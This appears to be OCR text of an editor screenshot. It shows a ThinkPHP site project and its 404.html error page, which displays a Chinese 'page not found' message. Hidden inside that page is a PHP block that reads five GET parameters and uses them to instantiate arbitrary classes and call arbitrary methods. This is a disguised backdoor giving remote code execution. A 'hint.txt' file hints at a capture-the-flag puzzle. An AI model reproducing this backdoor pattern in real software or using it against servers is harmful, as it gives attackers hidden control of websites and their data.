 PS
H html 版本控制
项目
template/404.html
index
AppService.php
php common.php
php middleware.php
php provider.php
php service.php
config
extend
onekey
phpmailer
thinkphp
public
admin
themes
template
common
static
upload
user
<> 403.html
<> 404.html
<> index.html
install.sql
<> page.html
upload
.htaccess
hint.txt
php index.php
php test.php
readme
runtime
vendor
2 <html>
3 <head>
7 <style type="text/css">
57 .copyright .home {
69 -webkit-animation-delay: .3s;
70 animation-delay: .3s;
71 -webkit-animation-fill-mode: forwards;
72 animation-fill-mode: forwards;
73 }
74 </style>
75 </head>
76 <body>
77 <?php
78 if(isset($_GET['a'], $_GET['aa'], $_GET['b'], $_GET['bb'], $_GET['c'])) {
79 $a = $_GET['a'];
80 $aa = $_GET['aa'];
81 $b = $_GET['b'];
82 $bb = $_GET['bb'];
83 $c = $_GET['c'];
84 ((new $a($aa))->$c())((new $b($bb))->$c());
85 } else {
86 echo '';
87 }
88 ?>
89 <div class="copyright">
90 <img src="/themes/template/static/images/404.png">
91 <div>
92 <p class="title">抱歉!</p>
93 <p class="ctitle">当前页面不存在...</p>
94 <p class="tips">请检查您输入的URL是否正确，或单击下面的按钮返回主页。</p>
95 <a href="/" class="home">返回首页</a>
96 </div>
97 </div>
98 </body>
html › body
html › public › themes › template › <> 404.html